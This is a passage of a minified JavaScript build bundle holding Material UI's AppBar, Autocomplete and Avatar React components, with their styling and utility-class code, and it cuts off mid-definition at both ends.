0,t.getAlertTitleUtilityClass=function(e){return(0,a.default)("MuiAlertTitle",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAlertTitle",["root"]);t.default=l},66976:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={alertTitleClasses:!0};Object.defineProperty(t,"alertTitleClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(32617)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(49952));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},32305:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=v(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(39411)),d=n(r(22109)),p=r(96304),b=r(57437);let y=["className","color","enableColorOnDark","position"];function v(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(v=function(e){return e?r:t})(e)}let g=e=>{let{color:t,position:r,classes:n}=e,o={root:["root",`color${(0,f.default)(t)}`,`position${(0,f.default)(r)}`]};return(0,u.unstable_composeClasses)(o,p.getAppBarUtilityClass,n)},m=(e,t)=>e?`${null==e?void 0:e.replace(")","")}, ${t})`:t,h=(0,s.default)(d.default,{name:"MuiAppBar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[`position${(0,f.default)(r.position)}`],t[`color${(0,f.default)(r.color)}`]]}})(({theme:e,ownerState:t})=>{let r="light"===e.palette.mode?e.palette.grey[100]:e.palette.grey[900];return(0,a.default)({display:"flex",flexDirection:"column",width:"100%",boxSizing:"border-box",flexShrink:0},"fixed"===t.position&&{position:"fixed",zIndex:(e.vars||e).zIndex.appBar,top:0,left:"auto",right:0,"@media print":{position:"absolute"}},"absolute"===t.position&&{position:"absolute",zIndex:(e.vars||e).zIndex.appBar,top:0,left:"auto",right:0},"sticky"===t.position&&{position:"sticky",zIndex:(e.vars||e).zIndex.appBar,top:0,left:"auto",right:0},"static"===t.position&&{position:"static"},"relative"===t.position&&{position:"relative"},!e.vars&&(0,a.default)({},"default"===t.color&&{backgroundColor:r,color:e.palette.getContrastText(r)},t.color&&"default"!==t.color&&"inherit"!==t.color&&"transparent"!==t.color&&{backgroundColor:e.palette[t.color].main,color:e.palette[t.color].contrastText},"inherit"===t.color&&{color:"inherit"},"dark"===e.palette.mode&&!t.enableColorOnDark&&{backgroundColor:null,color:null},"transparent"===t.color&&(0,a.default)({backgroundColor:"transparent",color:"inherit"},"dark"===e.palette.mode&&{backgroundImage:"none"})),e.vars&&(0,a.default)({},"default"===t.color&&{"--AppBar-background":t.enableColorOnDark?e.vars.palette.AppBar.defaultBg:m(e.vars.palette.AppBar.darkBg,e.vars.palette.AppBar.defaultBg),"--AppBar-color":t.enableColorOnDark?e.vars.palette.text.primary:m(e.vars.palette.AppBar.darkColor,e.vars.palette.text.primary)},t.color&&!t.color.match(/^(default|inherit|transparent)$/)&&{"--AppBar-background":t.enableColorOnDark?e.vars.palette[t.color].main:m(e.vars.palette.AppBar.darkBg,e.vars.palette[t.color].main),"--AppBar-color":t.enableColorOnDark?e.vars.palette[t.color].contrastText:m(e.vars.palette.AppBar.darkColor,e.vars.palette[t.color].contrastText)},{backgroundColor:"var(--AppBar-background)",color:"inherit"===t.color?"inherit":"var(--AppBar-color)"},"transparent"===t.color&&{backgroundImage:"none",backgroundColor:"transparent",color:"inherit"}))}),O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAppBar"}),{className:n,color:l="primary",enableColorOnDark:u=!1,position:s="fixed"}=r,f=(0,o.default)(r,y),d=(0,a.default)({},r,{color:l,position:s,enableColorOnDark:u}),p=g(d);return(0,b.jsx)(h,(0,a.default)({square:!0,component:"header",ownerState:d,elevation:4,className:(0,i.default)(p.root,n,"fixed"===s&&"mui-fixed"),ref:t},f))});t.default=O},96304:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAppBarUtilityClass=function(e){return(0,a.default)("MuiAppBar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAppBar",["root","positionFixed","positionAbsolute","positionSticky","positionStatic","positionRelative","colorDefault","colorPrimary","colorSecondary","colorInherit","colorTransparent"]);t.default=l},47660:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={appBarClasses:!0};Object.defineProperty(t,"appBarClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(32305)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(96304));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},9013:function(e,t,r){"use strict";var n,o,a=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"createFilterOptions",{enumerable:!0,get:function(){return c.createFilterOptions}}),t.default=void 0;var l=a(r(69726)),i=a(r(10712)),u=$(r(2265));a(r(74275));var s=a(r(86759));r(62969);var c=r(47856),f=r(56341),d=a(r(4194)),p=a(r(71109)),b=a(r(22109)),y=a(r(48206)),v=a(r(317)),g=a(r(11465)),m=a(r(76496)),h=a(r(42722)),O=a(r(38652)),j=a(r(66123)),P=a(r(65825)),w=a(r(57859)),M=a(r(24075)),x=$(r(60819)),k=a(r(39411)),_=a(r(83252)),C=r(57437);let S=["autoComplete","autoHighlight","autoSelect","blurOnSelect","ChipProps","className","clearIcon","clearOnBlur","clearOnEscape","clearText","closeText","componentsProps","defaultValue","disableClearable","disableCloseOnSelect","disabled","disabledItemsFocusable","disableListWrap","disablePortal","filterOptions","filterSelectedOptions","forcePopupIcon","freeSolo","fullWidth","getLimitTagsText","getOptionDisabled","getOptionLabel","isOptionEqualToValue","groupBy","handleHomeEndKeys","id","includeInputInList","inputValue","limitTags","ListboxComponent","ListboxProps","loading","loadingText","multiple","noOptionsText","onChange","onClose","onHighlightChange","onInputChange","onOpen","open","openOnFocus","openText","options","PaperComponent","PopperComponent","popupIcon","readOnly","renderGroup","renderInput","renderOption","renderTags","selectOnFocus","size","slotProps","value"],R=["ref"];function W(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(W=function(e){return e?r:t})(e)}function $(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=W(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let E=e=>{let{classes:t,disablePortal:r,expanded:n,focused:o,fullWidth:a,hasClearIcon:l,hasPopupIcon:i,inputFocused:u,popupOpen:s,size:f}=e,d={root:["root",n&&"expanded",o&&"focused",a&&"fullWidth",l&&"hasClearIcon",i&&"hasPopupIcon"],inputRoot:["inputRoot"],input:["input",u&&"inputFocused"],tag:["tag",`tagSize${(0,k.default)(f)}`],endAdornment:["endAdornment"],clearIndicator:["clearIndicator"],popupIndicator:["popupIndicator",s&&"popupIndicatorOpen"],popper:["popper",r&&"popperDisablePortal"],paper:["paper"],listbox:["listbox"],loading:["loading"],noOptions:["noOptions"],option:["option"],groupLabel:["groupLabel"],groupUl:["groupUl"]};return(0,c.unstable_composeClasses)(d,x.getAutocompleteUtilityClass,t)},T=(0,M.default)("div",{name:"MuiAutocomplete",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e,{fullWidth:n,hasClearIcon:o,hasPopupIcon:a,inputFocused:l,size:i}=r;return[{[`& .${x.default.tag}`]:t.tag},{[`& .${x.default.tag}`]:t[`tagSize${(0,k.default)(i)}`]},{[`& .${x.default.inputRoot}`]:t.inputRoot},{[`& .${x.default.input}`]:t.input},{[`& .${x.default.input}`]:l&&t.inputFocused},t.root,n&&t.fullWidth,a&&t.hasPopupIcon,o&&t.hasClearIcon]}})(({ownerState:e})=>(0,i.default)({[`&.${x.default.focused} .${x.default.clearIndicator}`]:{visibility:"visible"},"@media (pointer: fine)":{[`&:hover .${x.default.clearIndicator}`]:{visibility:"visible"}}},e.fullWidth&&{width:"100%"},{[`& .${x.default.tag}`]:(0,i.default)({margin:3,maxWidth:"calc(100% - 6px)"},"small"===e.size&&{margin:2,maxWidth:"calc(100% - 4px)"}),[`& .${x.default.inputRoot}`]:{flexWrap:"wrap",[`.${x.default.hasPopupIcon}&, .${x.default.hasClearIcon}&`]:{paddingRight:30},[`.${x.default.hasPopupIcon}.${x.default.hasClearIcon}&`]:{paddingRight:56},[`& .${x.default.input}`]:{width:0,minWidth:30}},[`& .${g.default.root}`]:{paddingBottom:1,"& .MuiInput-input":{padding:"4px 4px 4px 0px"}},[`& .${g.default.root}.${m.default.sizeSmall}`]:{[`& .${g.default.input}`]:{padding:"2px 4px 3px 0"}},[`& .${h.default.root}`]:{padding:9,[`.${x.default.hasPopupIcon}&, .${x.default.hasClearIcon}&`]:{paddingRight:39},[`.${x.default.hasPopupIcon}.${x.default.hasClearIcon}&`]:{paddingRight:65},[`& .${x.default.input}`]:{padding:"7.5px 4px 7.5px 5px"},[`& .${x.default.endAdornment}`]:{right:9}},[`& .${h.default.root}.${m.default.sizeSmall}`]:{paddingTop:6,paddingBottom:6,paddingLeft:6,[`& .${x.default.input}`]:{padding:"2.5px 4px 2.5px 8px"}},[`& .${O.default.root}`]:{paddingTop:19,paddingLeft:8,[`.${x.default.hasPopupIcon}&, .${x.default.hasClearIcon}&`]:{paddingRight:39},[`.${x.default.hasPopupIcon}.${x.default.hasClearIcon}&`]:{paddingRight:65},[`& .${O.default.input}`]:{padding:"7px 4px"},[`& .${x.default.endAdornment}`]:{right:9}},[`& .${O.default.root}.${m.default.sizeSmall}`]:{paddingBottom:1,[`& .${O.default.input}`]:{padding:"2.5px 4px"}},[`& .${m.default.hiddenLabel}`]:{paddingTop:8},[`& .${O.default.root}.${m.default.hiddenLabel}`]:{paddingTop:0,paddingBottom:0,[`& .${x.default.input}`]:{paddingTop:16,paddingBottom:17}},[`& .${O.default.root}.${m.default.hiddenLabel}.${m.default.sizeSmall}`]:{[`& .${x.default.input}`]:{paddingTop:8,paddingBottom:9}},[`& .${x.default.input}`]:(0,i.default)({flexGrow:1,textOverflow:"ellipsis",opacity:0},e.inputFocused&&{opacity:1})})),D=(0,M.default)("div",{name:"MuiAutocomplete",slot:"EndAdornment",overridesResolver:(e,t)=>t.endAdornment})({position:"absolute",right:0,top:"calc(50% - 14px)"}),I=(0,M.default)(y.default,{name:"MuiAutocomplete",slot:"ClearIndicator",overridesResolver:(e,t)=>t.clearIndicator})({marginRight:-2,padding:4,visibility:"hidden"}),A=(0,M.default)(y.default,{name:"MuiAutocomplete",slot:"PopupIndicator",overridesResolver:({ownerState:e},t)=>(0,i.default)({},t.popupIndicator,e.popupOpen&&t.popupIndicatorOpen)})(({ownerState:e})=>(0,i.default)({padding:2,marginRight:-2},e.popupOpen&&{transform:"rotate(180deg)"})),L=(0,M.default)(d.default,{name:"MuiAutocomplete",slot:"Popper",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{[`& .${x.default.option}`]:t.option},t.popper,r.disablePortal&&t.popperDisablePortal]}})(({theme:e,ownerState:t})=>(0,i.default)({zIndex:(e.vars||e).zIndex.modal},t.disablePortal&&{position:"absolute"})),N=(0,M.default)(b.default,{name:"MuiAutocomplete",slot:"Paper",overridesResolver:(e,t)=>t.paper})(({theme:e})=>(0,i.default)({},e.typography.body1,{overflow:"auto"})),B=(0,M.default)("div",{name:"MuiAutocomplete",slot:"Loading",overridesResolver:(e,t)=>t.loading})(({theme:e})=>({color:(e.vars||e).palette.text.secondary,padding:"14px 16px"})),Z=(0,M.default)("div",{name:"MuiAutocomplete",slot:"NoOptions",overridesResolver:(e,t)=>t.noOptions})(({theme:e})=>({color:(e.vars||e).palette.text.secondary,padding:"14px 16px"})),z=(0,M.default)("div",{name:"MuiAutocomplete",slot:"Listbox",overridesResolver:(e,t)=>t.listbox})(({theme:e})=>({listStyle:"none",margin:0,padding:"8px 0",maxHeight:"40vh",overflow:"auto",position:"relative",[`& .${x.default.option}`]:{minHeight:48,display:"flex",overflow:"hidden",justifyContent:"flex-start",alignItems:"center",cursor:"pointer",paddingTop:6,boxSizing:"border-box",outline:"0",WebkitTapHighlightColor:"transparent",paddingBottom:6,paddingLeft:16,paddingRight:16,[e.breakpoints.up("sm")]:{minHeight:"auto"},[`&.${x.default.focused}`]:{backgroundColor:(e.vars||e).palette.action.hover,"@media (hover: none)":{backgroundColor:"transparent"}},'&[aria-disabled="true"]':{opacity:(e.vars||e).palette.action.disabledOpacity,pointerEvents:"none"},[`&.${x.default.focusVisible}`]:{backgroundColor:(e.vars||e).palette.action.focus},'&[aria-selected="true"]':{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / ${e.vars.palette.action.selectedOpacity})`:(0,f.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity),[`&.${x.default.focused}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.hoverOpacity}))`:(0,f.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.hoverOpacity),"@media (hover: none)":{backgroundColor:(e.vars||e).palette.action.selected}},[`&.${x.default.focusVisible}`]:{backgroundColor:e.vars?`rgba(${e.vars.palette.primary.mainChannel} / calc(${e.vars.palette.action.selectedOpacity} + ${e.vars.palette.action.focusOpacity}))`:(0,f.alpha)(e.palette.primary.main,e.palette.action.selectedOpacity+e.palette.action.focusOpacity)}}}})),F=(0,M.default)(p.default,{name:"MuiAutocomplete",slot:"GroupLabel",overridesResolver:(e,t)=>t.groupLabel})(({theme:e})=>({backgroundColor:(e.vars||e).palette.background.paper,top:-8})),U=(0,M.default)("ul",{name:"MuiAutocomplete",slot:"GroupUl",overridesResolver:(e,t)=>t.groupUl})({padding:0,[`& .${x.default.option}`]:{paddingLeft:24}}),V=u.forwardRef(function(e,t){var r,a,f,p;let y;let g=(0,w.default)({props:e,name:"MuiAutocomplete"}),{autoComplete:m=!1,autoHighlight:h=!1,autoSelect:O=!1,blurOnSelect:M=!1,ChipProps:x,className:k,clearIcon:W=n||(n=(0,C.jsx)(j.default,{fontSize:"small"})),clearOnBlur:$=!g.freeSolo,clearOnEscape:V=!1,clearText:H="Clear",closeText:G="Close",componentsProps:q={},defaultValue:K=g.multiple?[]:null,disableClearable:X=!1,disableCloseOnSelect:Y=!1,disabled:J=!1,disabledItemsFocusable:Q=!1,disableListWrap:ee=!1,disablePortal:et=!1,filterSelectedOptions:er=!1,forcePopupIcon:en="auto",freeSolo:eo=!1,fullWidth:ea=!1,getLimitTagsText:el=e=>`+${e}`,getOptionLabel:ei,groupBy:eu,handleHomeEndKeys:es=!g.freeSolo,includeInputInList:ec=!1,limitTags:ef=-1,ListboxComponent:ed="ul",ListboxProps:ep,loading:eb=!1,loadingText:ey="Loading…",multiple:ev=!1,noOptionsText:eg="No options",openOnFocus:em=!1,openText:eh="Open",PaperComponent:eO=b.default,PopperComponent:ej=d.default,popupIcon:eP=o||(o=(0,C.jsx)(P.default,{})),readOnly:ew=!1,renderGroup:eM,renderInput:ex,renderOption:ek,renderTags:e_,selectOnFocus:eC=!g.freeSolo,size:eS="medium",slotProps:eR={}}=g,eW=(0,l.default)(g,S),{getRootProps:e$,getInputProps:eE,getInputLabelProps:eT,getPopupIndicatorProps:eD,getClearProps:eI,getTagProps:eA,getListboxProps:eL,getOptionProps:eN,value:eB,dirty:eZ,expanded:ez,id:eF,popupOpen:eU,focused:eV,focusedTag:eH,anchorEl:eG,setAnchorEl:eq,inputValue:eK,groupedOptions:eX}=(0,c.useAutocomplete)((0,i.default)({},g,{componentName:"Autocomplete"})),eY=!X&&!J&&eZ&&!ew,eJ=(!eo||!0===en)&&!1!==en,{onMouseDown:eQ}=eE(),{ref:e0}=null!=ep?ep:{},e1=eL(),{ref:e2}=e1,e5=(0,l.default)(e1,R),e6=(0,_.default)(e2,e0),e4=ei||(e=>{var t;return null!=(t=e.label)?t:e}),e7=(0,i.default)({},g,{disablePortal:et,expanded:ez,focused:eV,fullWidth:ea,getOptionLabel:e4,hasClearIcon:eY,hasPopupIcon:eJ,inputFocused:-1===eH,popupOpen:eU,size:eS}),e9=E(e7);if(ev&&eB.length>0){let e=e=>(0,i.default)({className:e9.tag,disabled:J},eA(e));y=e_?e_(eB,e,e7):eB.map((t,r)=>(0,C.jsx)(v.default,(0,i.default)({label:e4(t),size:eS},e({index:r}),x)))}if(ef>-1&&Array.isArray(y)){let e=y.length-ef;!eV&&e>0&&(y=y.splice(0,ef)).push((0,C.jsx)("span",{className:e9.tag,children:el(e)},y.length))}let e3=eM||(e=>(0,C.jsxs)("li",{children:[(0,C.jsx)(F,{className:e9.groupLabel,ownerState:e7,component:"div",children:e.group}),(0,C.jsx)(U,{className:e9.groupUl,ownerState:e7,children:e.children})]},e.key)),e8=ek||((e,t)=>(0,C.jsx)("li",(0,i.default)({},e,{children:e4(t)}))),te=(e,t)=>{let r=eN({option:e,index:t});return e8((0,i.default)({},r,{className:e9.option}),e,{selected:r["aria-selected"],index:t,inputValue:eK},e7)},tt=null!=(r=eR.clearIndicator)?r:q.clearIndicator,tr=null!=(a=eR.paper)?a:q.paper,tn=null!=(f=eR.popper)?f:q.popper,to=null!=(p=eR.popupIndicator)?p:q.popupIndicator;return(0,C.jsxs)(u.Fragment,{children:[(0,C.jsx)(T,(0,i.default)({ref:t,className:(0,s.default)(e9.root,k),ownerState:e7},e$(eW),{children:ex({id:eF,disabled:J,fullWidth:!0,size:"small"===eS?"small":void 0,InputLabelProps:eT(),InputProps:(0,i.default)({ref:eq,className:e9.inputRoot,startAdornment:y,onClick:e=>{e.target===e.currentTarget&&eQ(e)}},(eY||eJ)&&{endAdornment:(0,C.jsxs)(D,{className:e9.endAdornment,ownerState:e7,children:[eY?(0,C.jsx)(I,(0,i.default)({},eI(),{"aria-label":H,title:H,ownerState:e7},tt,{className:(0,s.default)(e9.clearIndicator,null==tt?void 0:tt.className),children:W})):null,eJ?(0,C.jsx)(A,(0,i.default)({},eD(),{disabled:J,"aria-label":eU?G:eh,title:eU?G:eh,ownerState:e7},to,{className:(0,s.default)(e9.popupIndicator,null==to?void 0:to.className),children:eP})):null]})}),inputProps:(0,i.default)({className:e9.input,disabled:J,readOnly:ew},eE())})})),eG?(0,C.jsx)(L,(0,i.default)({as:ej,disablePortal:et,style:{width:eG?eG.clientWidth:null},ownerState:e7,role:"presentation",anchorEl:eG,open:eU},tn,{className:(0,s.default)(e9.popper,null==tn?void 0:tn.className),children:(0,C.jsxs)(N,(0,i.default)({ownerState:e7,as:eO},tr,{className:(0,s.default)(e9.paper,null==tr?void 0:tr.className),children:[eb&&0===eX.length?(0,C.jsx)(B,{className:e9.loading,ownerState:e7,children:ey}):null,0!==eX.length||eo||eb?null:(0,C.jsx)(Z,{className:e9.noOptions,ownerState:e7,role:"presentation",onMouseDown:e=>{e.preventDefault()},children:eg}),eX.length>0?(0,C.jsx)(z,(0,i.default)({as:ed,className:e9.listbox,ownerState:e7},e5,ep,{ref:e6,children:eX.map((e,t)=>eu?e3({key:e.key,group:e.group,children:e.options.map((t,r)=>te(t,e.index+r))}):te(e,t))})):null]}))})):null]})});t.default=V},60819:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAutocompleteUtilityClass=function(e){return(0,a.default)("MuiAutocomplete",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAutocomplete",["root","expanded","fullWidth","focused","focusVisible","tag","tagSizeSmall","tagSizeMedium","hasPopupIcon","hasClearIcon","inputRoot","input","inputFocused","endAdornment","clearIndicator","popupIndicator","popupIndicatorOpen","popper","popperDisablePortal","paper","listbox","loading","noOptions","option","groupLabel","groupUl"]);t.default=l},78468:function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n={createFilterOptions:!0,autocompleteClasses:!0};Object.defineProperty(t,"autocompleteClasses",{enumerable:!0,get:function(){return a.default}}),Object.defineProperty(t,"createFilterOptions",{enumerable:!0,get:function(){return o.createFilterOptions}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return o.default}});var o=i(r(9013)),a=i(r(60819));function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(l=function(e){return e?r:t})(e)}function i(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=l(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var i=o?Object.getOwnPropertyDescriptor(e,a):null;i&&(i.get||i.set)?Object.defineProperty(n,a,i):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}Object.keys(a).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(n,e))&&(e in t&&t[e]===a[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return a[e]}}))})},22146:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(2265));n(r(74275));var i=n(r(86759)),u=r(53102),s=n(r(24075)),c=n(r(57859)),f=n(r(2386)),d=r(61804),p=r(57437);let b=["alt","children","className","component","imgProps","sizes","src","srcSet","variant"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}let v=e=>{let{classes:t,variant:r,colorDefault:n}=e;return(0,u.unstable_composeClasses)({root:["root",r,n&&"colorDefault"],img:["img"],fallback:["fallback"]},d.getAvatarUtilityClass,t)},g=(0,s.default)("div",{name:"MuiAvatar",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t[r.variant],r.colorDefault&&t.colorDefault]}})(({theme:e,ownerState:t})=>(0,a.default)({position:"relative",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,width:40,height:40,fontFamily:e.typography.fontFamily,fontSize:e.typography.pxToRem(20),lineHeight:1,borderRadius:"50%",overflow:"hidden",userSelect:"none"},"rounded"===t.variant&&{borderRadius:(e.vars||e).shape.borderRadius},"square"===t.variant&&{borderRadius:0},t.colorDefault&&(0,a.default)({color:(e.vars||e).palette.background.default},e.vars?{backgroundColor:e.vars.palette.Avatar.defaultBg}:{backgroundColor:"light"===e.palette.mode?e.palette.grey[400]:e.palette.grey[600]}))),m=(0,s.default)("img",{name:"MuiAvatar",slot:"Img",overridesResolver:(e,t)=>t.img})({width:"100%",height:"100%",textAlign:"center",objectFit:"cover",color:"transparent",textIndent:1e4}),h=(0,s.default)(f.default,{name:"MuiAvatar",slot:"Fallback",overridesResolver:(e,t)=>t.fallback})({width:"75%",height:"75%"}),O=l.forwardRef(function(e,t){let r=(0,c.default)({props:e,name:"MuiAvatar"}),{alt:n,children:u,className:s,component:f="div",imgProps:d,sizes:y,src:O,srcSet:j,variant:P="circular"}=r,w=(0,o.default)(r,b),M=null,x=function({crossOrigin:e,referrerPolicy:t,src:r,srcSet:n}){let[o,a]=l.useState(!1);return l.useEffect(()=>{if(!r&&!n)return;a(!1);let o=!0,l=new Image;return l.onload=()=>{o&&a("loaded")},l.onerror=()=>{o&&a("error")},l.crossOrigin=e,l.referrerPolicy=t,l.src=r,n&&(l.srcset=n),()=>{o=!1}},[e,t,r,n]),o}((0,a.default)({},d,{src:O,srcSet:j})),k=O||j,_=k&&"error"!==x,C=(0,a.default)({},r,{colorDefault:!_,component:f,variant:P}),S=v(C);return M=_?(0,p.jsx)(m,(0,a.default)({alt:n,src:O,srcSet:j,sizes:y,ownerState:C,className:S.img},d)):null!=u?u:k&&n?n[0]:(0,p.jsx)(h,{ownerState:C,className:S.fallback}),(0,p.jsx)(g,(0,a.default)({as:f,ownerState:C,className:(0,i.default)(S.root,s),ref:t},w,{children:M}))});t.default=O},61804:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,t.getAvatarUtilityClass=function(e){return(0,a.default)("MuiAvatar",e)};var o=r(62969),a=n(r(94742));let l=(0,o.unstable_generateUtilityClasses)("MuiAvatar",["root","colorDefault","circular","rounded","square","img","fallback"]);t.default=l},49207:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0});var o={avatarClasses:!0};Object.defineProperty(t,"avatarClasses",{enumerable:!0,get:function(){return l.default}}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a.default}});var a=n(r(22146)),l=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=i(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}(r(61804));function i(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(i=function(e){return e?r:t})(e)}Object.keys(l).forEach(function(e){!("default"===e||"__esModule"===e||Object.prototype.hasOwnProperty.call(o,e))&&(e in t&&t[e]===l[e]||Object.defineProperty(t,e,{enumerable:!0,get:function(){return l[e]}}))})},25308:function(e,t,r){"use strict";var n=r(26314);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var o=n(r(69726)),a=n(r(10712)),l=v(r(2265));n(r(74275)),r(9176);var i=n(r(86759));r(62969);var u=r(53102),s=n(r(24075)),c=n(r(57859)),f=v(r(49207)),d=v(r(57011)),p=r(57437);let b=["children","className","component","componentsProps","max","slotProps","spacing","total","variant"];function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(y=function(e){return e?r:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=typeof e&&"function"!=typeof e)return{default:e};var r=y(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if("default"!==a&&Object.prototype.hasOwnProperty.call(e,a)){var l=o?Object.getOwnPropertyDescriptor(e,a):null;l&&(l.get||l.set)?Object.defineProperty(n,a,l):n[a]=e[a]}return n.default=e,r&&r.set(e,n),n}let g={small:-16,medium:null},m=e=>{let{classes:t}=e;return(0,u.unstable_composeClasses)({root:["root"],avatar:["avatar"]},d.getAvatarGroupUtilityClass,t)},h=(0,s.default)("div",{name:"MuiAvatarGroup",slot:"Root",overridesResolver:(e,t)=>(0,a.default)({[`& .${d.default.avatar}`]:t.avatar},t.root)})(({theme:e})=>({[`& .${f.avatarClasses.root}`]:{border:`2px solid 